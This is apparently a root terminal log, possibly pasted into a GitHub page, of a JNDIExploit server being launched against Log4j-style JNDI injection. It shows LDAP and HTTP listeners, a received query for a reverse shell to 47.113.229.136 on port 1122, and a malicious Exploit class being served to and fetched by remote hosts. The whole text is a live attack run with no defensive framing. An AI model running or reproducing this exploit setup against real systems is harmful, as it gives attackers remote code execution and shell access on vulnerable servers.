 root@iZf8z44eks6m9aisejfxi7Z:/home/red/jndi# sudo netstat -tulnp | grep :1389
tcp6 0 0 :::1389 :::* LISTEN 40380/java
root@iZf8z44eks6m9aisejfxi7Z:/home/red/jndi# kill 40380
root@iZf8z44eks6m9aisejfxi7Z:/home/red/jndi# sudo netstat -tulnp | grep :8080
root@iZf8z44eks6m9aisejfxi7Z:/home/red/jndi# java -jar JNDIExploit-2.0-SNAPSHOT.jar -i 47.113.229.136
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
[+] New HTTP Request From /84.17.63.43:60878 /Xas0
[!] Response Code: 404
[+] Received LDAP Query: Basic/ReverseShell/47.113.229.136/1122
[+] Payload: reverseshell
[+] IP: 47.113.229.136
[+] Port: 1122
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/47.113.229.136/1122 with basic remote reference payload
[+] Send LDAP reference result for Basic/ReverseShell/47.113.229.136/1122 redirecting to http://47.113.229.136:8080/Exploitw4M6YgyYIE.class
[+] New HTTP Request From /39.99.148.57:42930 /Exploitw4M6YgyYIE.class
[+] Receive ClassRequest: Exploitw4M6YgyYIE.class
[+] Response Code: 200